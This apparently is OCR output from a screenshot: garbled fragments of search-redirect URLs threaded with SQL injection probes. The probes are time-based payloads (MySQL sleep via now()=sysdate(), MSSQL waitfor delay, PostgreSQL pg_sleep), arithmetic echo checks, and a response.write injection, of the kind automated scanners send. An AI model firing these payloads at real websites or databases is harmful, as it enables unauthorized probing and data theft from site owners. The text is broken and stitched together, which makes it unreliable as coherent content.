
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amp;usg=aovvaw2r-nflj_pools9hasmneef-
1+waitfor+delay+'0:0:0'+--
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqa
•
banflix&amphzle6idd';
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef'";ved="+response.write(92010
•
banflix&amp'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sle
•
banflix&hzle6idd'0'xor(if(now()=sysdate(),sleep(15),
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--
'&sleep(27*1000)*soyyjg&';usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
banflix&amphzle6idd'eyzck7om'tnkgzdwi')) or 32=
(select 32 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay